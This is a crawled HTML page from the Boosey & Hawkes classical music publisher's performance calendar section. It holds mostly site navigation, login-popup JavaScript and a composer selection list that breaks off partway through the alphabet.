

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/calendar/calendar.cshtml?d=3&m=2&y=2018
body_size: 20740
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&d=3&m=2&y=2018";
                    var basePath = "/pages/cr/calendar/calendar.cshtml";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Calendar</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
